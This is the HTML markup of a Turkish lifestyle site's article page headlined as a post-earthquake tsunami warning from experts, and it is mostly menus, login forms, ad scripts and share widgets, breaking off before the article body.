    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="7ddc5c5a83" /><input type="hidden" name="_wp_http_referer" value="/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="93aefce966" /><input type="hidden" name="_wp_http_referer" value="/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 8832)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount8832">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',8832)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount8832">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 8832)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount8832">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 8832)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                  <span class="sadCount8832">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 8832)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount8832">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/&amp;description=Deprem sonrası uzmanlardan tsunami uyarısı!"
                 title="Pin"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/&text=Deprem sonrası uzmanlardan tsunami uyarısı!"
                 title="Tweet"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2Fdeprem-sonrasi-uzmanlardan-tsunami-uyarisi%2F"
                 title="Share"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/haber/gundem/"><span itemprop="name">Gündem</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/"><span itemprop="name">Deprem sonrası uzmanlardan tsunami uyarısı!</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-8832">
          <div class="content infinite-repeat" >

			
            <h1 class="sTitle">Deprem sonrası uzmanlardan tsunami uyarısı!</h1>
  
                            <span class="read_count">
                                        <b>536 Okunma</b>                       —                                             06 Şubat 2023 12:28                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
